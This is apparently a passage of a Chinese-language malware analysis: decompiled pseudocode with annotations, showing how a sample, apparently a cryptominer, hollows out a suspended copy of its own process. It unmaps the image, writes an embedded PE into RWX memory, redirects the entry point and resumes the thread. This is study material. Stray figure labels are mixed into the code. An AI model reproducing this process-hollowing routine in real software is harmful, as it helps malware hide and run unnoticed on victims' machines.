 // 以没有控制台窗口并挂起的方式，来创建当前进程,执行解密出来的参数
if ( CreateProcessW_401B28(SFilePath, Alloc_Pcontext, 0, 0, 0, 0x8000004, 0, 0, &StartupInfo, &hProc) )//
// Alloc_Pcontext = CommandLine
// 0x08000000 CREATE_NO_WINDOW
// 0x4        CREATE_SUSPENDED
挂起创建自
身子进程
{
context = VirtualAlloc_402357(0, 4u, 0x1000u, 4u);// 开辟虚拟空间
Alloc_Pcontext = context;
context->ContextFlags = 0x10007;
if ( GetThreadContext_401E71(v45, context) )// 获取当前线程上下文
{
(ReadProcessMemory)(hProc, context->Ebx + 8, &PImageBase, 4, 0);// 读取新创建进程的基址
// Ebx寄存器中保存的就是PEB的地址，
// 而PEB结构偏移0x8的位置是AddressOfImageBase字段，
// 所以读取ctx.Ebx+0x8，就可以获取到目标进程的加载基址
读取线程上下文
获取子进程的加载
基址（随机基址）
NTHeaderPEplato = NTHeader_PEplato;
Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
if ( PImageBase == NTHeader_PEplato->OptionalHeader.ImageBase )// 判断随机基址是否与400000相等，如果相同便卸载所有模块
{
hntdll = GetModuleHandleA_401DD5("ntdll.dll");
NtUnmapViewOfSection = traverse_Export_402483(hntdll, "NtUnmapViewOfSection");
(NtUnmapViewOfSection)(v19, hProc, PImageBase);// 从基址处强制卸载所有模块
Image_Base = &NTHeader_PEplato->OptionalHeader.ImageBase;
}
若随机基址与ImageBase
一样时，卸载相应模块
AllocImageBase = VirtualAllocEx_4023BF(// 给新创建的进程基址处开辟虚拟空间，大小为.plato中PE文件的镜像大小
hProc,
*Image_Base,        // 文件基址400000
NTHeader_PEplato->OptionalHeader.SizeOfImage,// 大小为sizeofImage
0x3000,
PAGE_EXECUTE_READWRITE);
远程开辟大小为SizeOfImage，
基址为ImageBase的虚拟空间
ReadProcessMemory = AllocImageBase;   // ReadProcessMemory = AllocimageBase
if ( AllocImageBase )
{
NtWriteVirtualMemory_401FC6(        // 往傀儡进程基址处开辟的虚拟空间中，写入.plato中PE的DOS头
hProc,
AllocImageBase,                   // 进程基址
plato_PE,
NTHeader_PEplato->OptionalHeader.SizeOfHeaders,// DOS头大小
0);
往远程虚拟空间中
写入PE的DOS头
z = 0;
if ( NTHeaderPEplato->FileHeader.NumberOfSections > 0u )// 判断节表个数是否大于0
{
i_1 = 0;
j_1 = 0;
do
{
NtWriteVirtualMemory_401FC6(    // 将PE文件的各个区段展开，并写入傀儡进程的虚拟空间中
hProc,
ReadProcessMemory + *(&plato_PE[4].e_cp + i_1 + plato_PE->e_lfanew),// 区段VA，写入的区段地址
plato_PE + *(&plato_PE[4].e_maxalloc + i_1 + plato_PE->e_lfanew),// 区段RAW，要写入的区段数据
*(&plato_PE[4].e_cparhdr + i_1 + plato_PE->e_lfanew),// RAWsize 区段大小
0);
将PE文件根据节
表进行展开
NumberOfSections = NTHeaderPEplato->FileHeader.NumberOfSections;
i_1 = j_1 + 0x28;               // 加到下一个节表
z = (z + 1);
j_1 += 0x28;
}
while ( z < NumberOfSections );
}
NtWriteVirtualMemory_401FC6(        // 修复傀儡进程的加载基址
hProc,
Alloc_Pcontext->Ebx + 8,          // 傀儡进程的PEB偏移0x8的位置是进程的加载基址
&NTHeaderPEplato->OptionalHeader.ImageBase,// 基址 ImageBase
4,
0);
修复傀儡进程的
加载基址
设置线程上下文件，修正傀儡进程
的EntryPoint，并恢复进程
AllocPcontext = Alloc_Pcontext;
Alloc_Pcontext->Eax = ReadProcessMemory + NTHeaderPEplato->OptionalHeader.AddressOfEntryPoint;// 获取矿机的正确入口点地址
SetThreadContext_40226A(v45, AllocPcontext);// 设置线程上下文，修改傀儡进程的入口地址
NtAlertResumeThread_40206F(v45, 0); // 恢复线程，结束挂起